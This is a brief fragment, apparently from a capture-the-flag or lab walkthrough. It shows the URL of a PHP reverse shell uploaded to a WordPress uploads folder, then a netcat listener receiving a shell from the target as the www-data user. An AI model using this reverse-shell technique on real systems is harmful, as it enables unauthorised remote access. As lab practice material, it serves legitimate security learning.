 192.168.1.105/music/wordpress/wp-content/uploads/2020/03/php-reverse-shell.php
root@T460: ~
root@T460:~# nc -nlvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.1.105.
Ncat: Connection from 192.168.1.105:59558.
Linux tbbt 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux
 17:22:09 up 55 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$